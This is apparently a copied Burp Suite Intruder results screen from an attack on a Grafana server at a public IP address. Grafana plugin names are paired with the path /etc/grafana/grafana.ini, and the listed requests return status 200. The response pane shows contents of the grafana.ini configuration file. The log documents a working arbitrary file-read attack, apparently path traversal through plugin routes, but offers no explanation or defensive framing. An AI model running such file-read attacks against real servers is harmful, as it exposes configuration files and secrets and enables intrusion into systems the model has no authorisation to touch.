 Attack Save Columns 28. Intruder attack of http://1.14.71.254:28815 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
296 nodeGraph /etc/grafana/grafana.ini 200 55404
297 opentsdb /etc/grafana/grafana.ini 200 55404
298 piechart /etc/grafana/grafana.ini 200 55404
299 pluginlist /etc/grafana/grafana.ini 200 55404
300 postgres /etc/grafana/grafana.ini 200 55404
301 prometheus /etc/grafana/grafana.ini 200 55404
302 stat /etc/grafana/grafana.ini 200 55404
303 state-timeline /etc/grafana/grafana.ini 200 55404
304 status-history /etc/grafana/grafana.ini 200 55404
305 table /etc/grafana/grafana.ini 200 55404
Request Response
Pretty Raw Hex Render \n
245 # disable gravatar profile images
246 ;disable_gravatar = false
247
248 # data source proxy whitelist (ip_or_domain:port separated by spaces)
249 ;data_source_proxy_whitelist =
250
251 # disable protection against brute force login attempts
252 ;disable_brute_force_login_protection = false
253
254 # set to true if you host Grafana behind HTTPS. default is false.
255 ;cookie_secure = false
256
257 # set cookie SameSite attribute. defaults to `lax`. can be set to "lax", "strict", "none" and "disabled"
258 ;cookie_samesite = lax
? Search... 0 matches
337 of 468